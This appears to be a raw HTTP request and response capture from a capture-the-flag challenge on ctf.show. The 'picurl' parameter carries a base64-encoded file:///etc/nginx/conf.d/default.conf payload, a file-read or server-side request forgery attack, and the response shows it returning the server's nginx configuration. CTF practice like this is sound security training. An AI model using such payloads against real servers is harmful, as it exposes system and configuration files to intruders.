 Raw Params Headers Hex
GET /index.php?picurl=ZmlsZTovLy9ldGMvbmdpbngvY29uZi5kL2RlZmF1bHQuY29uZg== HTTP/1.1
Host: 39c7f698-e392-4028-ab33-73727b32d063.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17410b3189112f-0809c9d4e523ca-4c302a7b-100200-17410b318931c4
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Raw Headers Hex
Connection: close
X-Powered-By: PHP/7.4.11
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/bushihtml;
index index.php index.html;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
location / {
try_files $uri $uri/ /index.php?$args;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
location = /404.html {
internal;